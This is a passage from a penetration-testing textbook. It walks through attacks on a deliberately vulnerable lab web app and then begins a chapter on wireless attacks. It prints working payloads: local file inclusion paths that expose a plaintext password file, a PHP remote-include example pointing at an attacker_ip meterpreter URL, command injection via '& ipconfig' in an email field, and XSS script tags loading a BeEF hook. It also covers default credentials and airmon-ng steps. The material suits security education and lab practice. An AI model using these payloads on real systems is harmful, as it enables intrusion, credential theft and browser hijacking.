Our bookservice app also suffers from local file inclusion. As user *Mike*, go to **Profile** ► **View Newsletters**. Click the first newsletter in the list to view the contents of the file, as shown in Figure 14-14.



Now resend the request, and capture it with Burp Proxy, as shown in Figure 14-15.



#### Click the **Params** tab, and note the parameter

c:\inetpub\wwwroot\Book\NewsLetter\Mike@Mike.com\Web Hacking Review.txt. The path c:\inetpub\wwwroot\Book\NewsLetter\Mike suggests that the newsletter functionality is pulling the newsletters from the local filesystem by their absolute path. It also looks like there's a folder called Mike@Mike.com in the Newsletter folder. Perhaps each user subscribed to the newsletters has such as folder.

It also seems as if our application is actually at the path *c:\inetpub\wwwroot\Book*, as noted in the newsletter requests, instead of *c:\inetpub\wwwroot\bookservice* as we might expect from the URL. We note this because it may come in handy later on.

What if we change the filename parameter to another file in the web application? Can we gain access to the app's full source code? For example, change the file to the following, and forward the request to the server.

C:\inetpub\wwwroot\Book\Search.aspx

As you can see, the source code of the *Search.aspx* page is displayed in the Newsletter box, as shown in Figure 14-16.

Having access to the full server-side source code of the web application allows us to do a complete source code review to look for issues.

But perhaps we can access even more sensitive data. For example, we know that

the usernames and passwords are stored in an XML file. Perhaps we can request this file. We don't know its name, but a few guesses for common filenames in XML authentication scenarios will lead us to the filename *AuthInfo.xml*. Capture the newsletter request in Burp Proxy, and change the requested file to the one shown here.

```
Newsletters
<%@ Page Language="C#"
MasterPageFile="~/MasterPage.master"
AutoEventWireup="true"
   CodeFile="Search.aspx.cs"
Inherits="Book.Search" Title="Search Page"
ValidateRequest="false" %>
<asp:Content ID="Content1"
ContentPlaceHolderID="head" runat="Server">
    window.onload =function(){ CallService();
return false; }
</script>
</asp:Content>
<asp:Content ID="Content2"
ContentPlaceHolderID="ContentPlaceHolder1"
runat="Server">
    <!-- BEGIN :: MAIN COL -->
    Figure 14-16. Local file inclusion vulnerability
```

C:\inetpub\wwwroot\Book\AuthInfo.xml

As you can see in Figure 14-17, we now have access to the usernames and passwords in plaintext. Now we know why our previous Xpath injection logged us in as the user *Mike*: *Mike* is the first user in the file.

This is a prime example of when using a proxy comes in handy. A user with just a browser would have been limited to only the files he or she could click on, namely the newsletters presented. On the other hand, with the proxy we are able to see the request ask for a specific file from the filesystem. By changing the filename manually in the request using Burp Proxy, we were able to see other sensitive files. No doubt the developer did not consider the possibility that the user could just ask for any file and, thus, did not think to limit the files that could

be accessed through the user's newsletters.



Worse still, we aren't limited to files from the web application. We can load any file from the filesystem that the IIS\_USER has read access to. For example, if you create a file called *secret.txt* on the C: drive, you can load it through the newsletters functionality. Just substitute the file you want in the request in Burp Suite. If we can find a way to upload files to a web application, we can even use LFI vulnerability to execute malicious code on the webserver.

## **Remote File Inclusion**

Remote file inclusion (RFI) vulnerabilities allow attackers to load and execute malicious scripts, hosted elsewhere, on a vulnerable server. In Chapter 8, we used the open phpMyAdmin interface in XAMPP to write a simple PHP shell and finally a PHP version of Meterpreter to the web server. Though we are not uploading a file to the server here, the attack is similar. If we can trick the vulnerable server into executing a remote script, we can run commands on the underlying system.

Our cite door not have a remote file inclusion valuerability but simple

Our site does not have a remote the inclusion vulnerability, but simple vulnerable PHP code is shown here as an illustration.

```
<?php
include($_GET['file']);
?>
```

An attacker can host a malicious PHP script (such as the *meterpreter.php* script we used in Chapter 8) on their webserver and request the page with the file parameter set to *http://<attacker\_ip>/meterpreter.php*. The RFI vulnerability would cause *meterpreter.php* to be executed by the webserver even though it is hosted elsewhere. Of course, our example application is ASP.net not PHP, but Msfvenom can create payloads in ASPX format for these sorts of apps.

## **Command Execution**

As noted earlier, the *Newsletters* folder contains a folder called *Mike@Mike.com*. Logically, this suggests that the site may contain similar folders with the email addresses of all users signed up to receive newsletters. Some part of the application must be creating these folders as users register or sign up for the newsletter. The application's code is probably running a command to create the folders on the filesystem. Perhaps, again through lack of input validation, we can run additional commands that the developer never intended us to run.

As shown in Figure 14-18, the bottom right of the web app contains a form to sign up for newsletters. We suspect that when we enter an email address, a folder is created for that email address in the *newsletters* folder.

We guess that the email address input is fed to a system command to create a directory in the *newsletters* folder. If the developer does not properly sanitize user input, we may be able to run additional commands using the ampersand (&) symbol.



Figure 14-18. Newsletter Signup

We'll execute a command and send its output to a file in our application's *C:\inetpub\wwwroot\Book\* directory, then access the files directly to see the command's output. Run the ipconfig command on the Windows 7 target as shown here to pipe the output from a system command such as ipconfig to the file *test.txt* in the *Book* directory.

georgia@bulbsecurity.com & ipconfig > C:\inetpub\wwwroot\Book\test.txt

When we browse to *http://192.168.20.12/bookservice/test.txt*, we see the output of our ipconfig command, as shown in Figure 14-19.



*Figure 14-19. Command execution output* 

We will be limited to the privileges of the Internet Information Services (IIS) user. Unfortunately for us, the Microsoft IIS application on Windows 7 systems runs as a separate account without the full privileges of a system user: a better security scenario for the developer but a more challenging one for us.

Though we don't have full access, we will be able to gather a lot of information about the system with the access we do have. For example, we can use the dir command to find interesting files, or the command netsh advfirewall firewall show rule name=all to see the rules in the Windows firewall.

Since we are on a Windows system we cannot use wget from the command line to pull down an interactive shell, but we can use various other methods to do so. In Chapter 8 we used TFTP to transfer a shell from our Kali system to the Windows XP target. Windows 7 does not have a TFTP client installed by default, but in Windows 7 we do have a powerful scripting language called Powershell, which we can use for tasks such as downloading and executing a file.

#### NOTE

A study of Powershell is outside of the scope of this book, but it is very helpful for post exploitation on the latest Windows operating systems. A good reference can be found here: <a href="http://www.darkoperator.com/powershellbasics/">http://www.darkoperator.com/powershellbasics/</a>.

## **Cross-Site Scripting**

Perhaps the most common and most debated web application security vulnerability is cross-site scripting (XSS). When such vulnerabilities are present, attackers can inject malicious scripts into an otherwise innocuous site to be executed in the user's browser.

XSS attacks are typically broken into two categories: stored and reflected. *Stored XSS attacks* are stored on the server and executed whenever a user visits the page where the script is stored. User forums, reviews, and other places where users can save input displayed to other users are ideal places for these sorts of attacks. *Reflective XSS attacks* are not stored on the server but are created by sending requests with the XSS attack itself. The attacks occur when user input is included in the server's response, for example, in error messages or search results.

Reflected XSS attacks rely on a user sending a request with the XSS attack included, so there will likely be some sort of social-engineering component to the attack as well. In fact, having XSS might actually increase the success of a social-engineering attack, because you can craft a URL that is part of a real website—a website the user knows and trusts—and use the XSS to, for instance, redirect the user to a malicious page. Like the other attacks discussed in this chapter, XSS attacks rely on a lack of user input sanitation, which allows us to create and run a malicious script.

## **Checking for a Reflected XSS Vulnerability**

We should check any user input for XSS vulnerabilities. We'll find that our application has a reflected XSS vulnerability in the search functionality. Try searching for the title *xss* in the Books Search box, as shown in Figure 14-20.

As shown in Figure 14-21, the search results page prints the original user input

as part of the results. If the user input is not properly sanitized, this may be where we can use XSS.





The typical first XSS test to try to run is a JavaScript alert box. The following code will attempt to put up a JavaScript alert with the text *xss*. If user input is not properly filtered, the script will be executed as part of the search results page.

```
<script>alert('xss');</script>
```

In some cases, the user's browser will automatically block obvious XSS attacks such as this one, and Iceweasel is one such browser. Switch over to your Windows 7 target with Internet Explorer. As shown in Figure 14-22, the pop-up alert script executes.



Having determined that reflective XSS is present, we could try to leverage it to attack users. Common attacks include stealing session cookies to send to an attacker-controlled site or embedding a frame (a way of splitting an HTML page into different segments) to prompt the user for login credentials. A user may think that the frame is part of the original page and enter his or her credentials, which are then sent offsite to the attacker.

## **Leveraging XSS with the Browser Exploitation Framework**

XSS issues tend to be overlooked. How much damage can an alert box that says "XSS" do anyway? A good tool for leveraging XSS issues and uncovering their true attack potential is the Browser Exploitation Framework (BeEF). Using BeEF, we can "hook" a browser by tricking the user into browsing to our BeEF server, or better yet using the BeEF JavaScript hook as a payload in the presence of an XSS vulnerability like the one discussed previously.

Now change directories to /usr/share/beef-xss, and run ./beef, as shown in Example 14-3. This will start the BeEF server, including the web interface and the attack hook.

### Example 14-3. Starting BeEF

```
root@kali:~# cd /usr/share/beef-xss/
root@kali:/usr/share/beef-xss# ./beef
[11:53:26][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
[11:53:26][*] Browser Exploitation Framework (BeEF) 0.4.4.5-alpha
--snip--
[11:53:27][+] running on network interface: 192.168.20.9
[11:53:27] | Hook URL: http://192.168.20.9:3000/hook.js
```

```
[11:53:27] |_ UI URL: http://192.168.20.9:3000/ui/panel [11:53:27][*] RESTful API key: 1c3e8f2c8edd075d09156ee0080fa540a707facf [11:53:27][*] HTTP Proxy: http://127.0.0.1:6789 [11:53:27][*] BeEF server started (press control+c to stop)
```

Now in Kali, browse to *http://192.168.20.9:3000/ui/panel* to access the BeEF web interface. You should be presented with a login page, like the one shown in Figure 14-23.



The default credentials for BeEF are *beef:beef*. After you enter them in the login dialog, you are shown the web interface (Figure 14-24).



Figure 14-24. BeEF web interface

Currently no browsers are hooked in BeEF, so we need to trick someone into loading and running BeEF's malicious *hook.js* script. Let's return to our XSS vulnerability in the Book Search box. This time, instead of using an alert dialog, let's leverage the issue to load BeEF's hook.js in the target browser. From the Windows 7 Internet Explorer browser, enter "<script

src=http://192.168.20.9:3000/hook.js></script>" into the Book Search box, and click **Go**. This time there will be no alert box or other indication to the user suggesting that anything is amiss, but if you turn back to BeEF, you should see the IP address of the Windows 7 box in the Online Browsers list at the left of the screen, as shown in Figure 14-25.

In the details pane, with the IP address of Windows 7 selected in BeEF, you can see details about the hooked browser as well as the underlying system, such as versions and installed software. At the top of the pane are additional tabs, such as Logs and Commands. Click Commands to see additional BeEF modules you can run against the hooked browser.



For example, as shown in Figure 14-26, navigate to **Browser** ► **Hooked Domain** ► **Create Alert Dialog**. At the right of the screen, you have the option to change the alert text. When you finish, click **Execute** at the bottom right.



Turn back to your Windows 7 browser. You should see the pop-up dialog, shown in Figure 14-27.



Figure 14-27. Causing an alert in the hooked browser

Another interesting BeEF command allows you to steal data from the Windows clipboard. On the Windows 7 system, copy some text to the clipboard. Now in BeEF, navigate in the Commands Module Tree to **Host ► Get Clipboard**. The text on the clipboard is displayed in the Command Results Pane on the right, as shown in Figure 14-28.



In this section we have looked at only two simple examples of leveraging a hooked browser with BeEF. There is plenty more we can do. For example, we can use the target browser as a pivot to start gathering information about the local network with ping sweeps or even port scans. You can even integrate BeEF with Metasploit. On your pentests, you can use BeEF as part of social-engineering attacks. If you can find an XSS in your client's web server, you can improve the results of your campaign by directing users not to a attacker-owned site but rather to the company website they trust.

## **Cross-Site Request Forgery**

Cross-site scripting exploits the trust a user has in a website, whereas a similar vulnerability class called *cross-site request forgery (CSRF)* exploits a website's trust in the user's browser. Consider this scenario: A user is logged in to a banking website and has an active session cookie. Naturally, the user is also browsing to other websites in other tabs. The user opens a malicious website that

contains a frame or image tag that triggers a HTTP request to the banking website with the correct parameters to transfer funds to another account (presumably the attacker's account). The banking website, of course, checks to see that the user is logged in. Finding that the user's browser has a currently active session, the banking website executes the command in the request, and the attacker steals the user's money. The user, of course, never initiated the transaction—he just had the misfortune of browsing to a malicious website.

## Web Application Scanning with w3af

It is difficult to automate testing with a tool, particularly for custom applications. Nothing compares to a skilled web application tester with a proxy. That said, several commercial web application scanners and some free and open source scanners can automate tasks such as crawling the website and searching for known security issues.

One open source web application scanner is the *Web Application Attack and Audit Framework (w3af)*. w3af is made up of plugins that perform different web application—testing tasks, such as looking for URLs and parameters to test and testing interesting parameters for SQL injection vulnerabilities.

Now start w3af, as shown here.

root@kali:~# w3af

The w3af GUI will be launched and should look similar to Figure 14-29. On the left of the screen are the scan configuration profiles. By default you are in an empty profile, which allows you to fully customize which w3af plugins are run against your target. You can also use several preconfigured profiles. For example, the *OWASP\_Top10* profile will crawl the app with plugins from the discovery section as well as run plugins from the audit section that look for vulnerabilities from the Open Web Application Security Project (OWASP)'s top ten vulnerability categories. Enter the URL to be scanned, as shown in Figure 14-29, and click **Start** at the right of the window.



As the scan runs, details will be shown in the Logs tab, and issues discovered will be added to the Results tab (Figure 14-30).



w3af finds the SQL injection vulnerability that we exploited at the start of this chapter as well as some minor issues that are worth adding to your pentest report. You can try other w3af profiles or create your own, customizing which plugins are run against the app. w3af can even do a credentialed scan, in which it has an active logged-in session with the app, giving it access to additional functionality to search for issues.

## **Summary**

In this chapter we took a brief look at examples of common web application vulnerabilities in a sample application built without the input sanitation needed to mitigate many attacks. Our bookservice app has a SQL injection vulnerability in its books details page. We were able to extract data from the database and even get a system command shell.

We found a similar injection vulnerability in the XML-based login functionality.

We were able to use a crafted query to bypass authentication and log in as the first user stored in the *AuthInfo.xml* file. We were also able to use the newsletter page to see the source of arbitrary pages in the web application including the authentication information—the result of a lack of access control on the pages as well as a local file inclusion issue. We were able to run commands on the system by chaining them with the email address to sign up for newsletters, and we were able to write the output of commands to a file and then access them through the browser. We found an example of reflective XSS in the search functionality. We used BeEF to leverage this XSS issue and gain control of a target browser, giving us a foothold in the system. Finally, we looked briefly at an open source web vulnerability scanner, w3af.

Web application testing deserves much more discussion than we can devote to it in this book. All the issues covered in this chapter are discussed in detail on OWASP's website <a href="https://www.owasp.org/index.php/Main\_Page/">https://www.owasp.org/index.php/Main\_Page/</a>, which is a good starting point for continuing your study of web application security. OWASP also publishes a vulnerable app, Webgoat, which uses exercises to give users hands-on experience exploiting web application issues like the ones in this chapter, as well as others. Working through Webgoat is a great next step if you want to learn more about testing web apps.

Another thing to note is that our application is an ASP.net application running on Windows. In your pentesting career, you will encounter other kinds of applications, such as Apache/PHP/MySQL applications running on Linux, or a Java web application. You may also find yourself testing applications that use APIs such as REST and SOAP to transfer data. Though the underlying issues caused by lack of input sanitation can occur on any platform, the particular coding mistakes and the syntax to exploit them may vary. Be sure to become familiar with different kinds of applications as you continue to study web application security.

# **Chapter 15. Wireless Attacks**

In this chapter we'll take a brief look at wireless security. So far we've looked at several ways to breach the security perimeter. But web application security, firewalls, security-awareness training, and so on can do nothing to protect an internal network if there's an attacker sitting on a bench in front of the target organization's building and the organization provides wireless access with weak encryption to the internal network.

## **Setting Up**

For the examples in this chapter, I'll be using a Linksys WRT54G2 wireless router, but any router that supports WEP and WPA2 encryption will work. By default, my Linksys router has a web administration interface at <a href="http://192.168.20.1">http://192.168.20.1</a>, as shown in Figure 15-1. The default username and password for the router is *admin:admin*. The default credentials vary from device to device, but it's common on penetration tests to find routing equipment that still uses the default credentials—a failing that could allow attackers to gain administrative control over the routers.

#### NOTE

We won't cover attacking networking devices in this book, but take a look at the administrative interfaces on any networking equipment you have. Attacker access to enterprise network devices can do significant damage and should not be overlooked.

| LINKSYS® by Cisco                            |                                  |            |                             |                        |             |                          |     |                                                                    |                                       |  |
|----------------------------------------------|----------------------------------|------------|-----------------------------|------------------------|-------------|--------------------------|-----|--------------------------------------------------------------------|---------------------------------------|--|
| Setup                                        |                                  |            | Wireless-G Broadband Router |                        |             |                          |     |                                                                    |                                       |  |
|                                              | Setup Wireles                    | s Security |                             | Access<br>Restrictions |             | Applications<br>& Gaming |     | Administration                                                     | Status                                |  |
|                                              | Basic Setup                      |            | DDNS                        | 1 1                    | MAC Address | Clone                    | 1 / | Advanced Routing                                                   |                                       |  |
| Internet Setup                               |                                  |            |                             |                        |             |                          |     | Automatic C                                                        | onfiguration -                        |  |
| Internet Connection Type                     | Automatic Configuration – DHCP ‡ |            |                             |                        |             |                          |     | DHCP: This setting is most<br>commonly used by Cable<br>operators. |                                       |  |
| Optional Settings<br>(required by some ISPs) | Router Name:                     | WRT5       | 4G2                         |                        |             |                          |     |                                                                    | Enter the host                        |  |
|                                              | Host Name:                       |            |                             |                        |             |                          |     | name provide                                                       | d by your ISP.                        |  |
|                                              | Domain Name:                     |            |                             |                        |             |                          |     | Domain Nam                                                         |                                       |  |
|                                              | MTU:                             | Auto       | *                           |                        |             |                          |     | ISP.                                                               | provided by you                       |  |
|                                              | Size:                            | 1500       |                             |                        |             |                          |     | More                                                               |                                       |  |
| Network Setup                                | 8                                | 102        |                             |                        |             |                          |     | Local IP Add<br>address of the                                     | ress: This is the router.             |  |
| Router IP                                    | Local IP Address:                | 192        | 168 . 20                    | . 1                    | 1           |                          |     | Subnet Mask<br>subnet mask                                         |                                       |  |
|                                              | Subnet Mask:                     | 255.       | 255.255.0                   | •                      |             |                          |     | Subhet mask                                                        | or the router.                        |  |
| Network Address<br>Server Settings (DHCP)    | DHCP Server:                     | ●Ena       | ble Disable                 |                        |             |                          |     |                                                                    | : Allows the rout<br>ur IP addresses. |  |
|                                              | Starting IP Address              | : 192.16   | 8.20. 100                   |                        |             |                          |     | Starting IP A                                                      |                                       |  |
|                                              | Maximum Number<br>of DHCP Users: | 50         |                             |                        |             |                          |     | address you v                                                      | would like to star                    |  |

I'll also be using an Alfa Networks AWUS036H USB wireless card. This card, and similar Alfa USB models, are ideal for wireless security assessments, particularly when working with virtual machines. VMware doesn't have drivers for wireless cards, but it is capable of USB passthrough, allowing us to use the wireless drivers built into Kali Linux from a virtual machine. The use of a USB wireless card will allow us to assess wireless networks from our virtual machine.

## **Viewing Available Wireless Interfaces**

After attaching the Alfa wireless card to the Kali virtual machine, enter **iwconfig** to see the wireless interfaces available on your virtual machine. Note in my case that the Alfa card is attached as wlan0 ①, as shown in Example 15-1.

Example 15-1. Kali Linux wireless interfaces

```
Retry long limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:off

no wireless extensions.

eth0 no wireless extensions.
```

#### **Scan for Access Points**

Now we can scan for nearby access points. The command iwlist wlan0 scan will scan for nearby access points using the wlan0 interface, as shown in Example 15-2.

Example 15-2. Scanning for nearby wireless access points

```
root@kali:~# iwlist wlan0 scan

Cell 02 - Address: 00:23:69:F5:B4:2B①

Channel:6②

Frequency:2.437 GHz (Channel 6)

Quality=47/70 Signal level=-63 dBm

Encryption key:off⑥

ESSID:"linksys"④

Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s

9 Mb/s; 14 Mb/s; 18 Mb/s

Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s

Mode:Master

--snip--
```

From this initial scan we gather almost all the information we'll need in order to attack the base station, as you'll see later in the chapter. We have its MAC address ①, the channel it's broadcasting on ②, we learn that it's not using encryption at this time ③, and we have its SSID ④.

## **Monitor Mode**

Before proceeding, let's put our Alfa card into *monitor mode*. Much like promiscuous mode in Wireshark, monitor mode allows us to see additional wireless traffic on top of the traffic intended for our wireless card. We'll use the *Airmon-ng* script, part of the Aircrack-ng wireless assessment suite, to put the Alfa card into monitor mode. First, make sure that no running processes will interfere with monitor mode by entering **airmon-ng check**, as shown in

#### Example 15-3.

#### Example 15-3. Checking for interfering processes

```
root@kali:~# airmon-ng check
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID Name
2714 NetworkManager
5664 wpa_supplicant
```

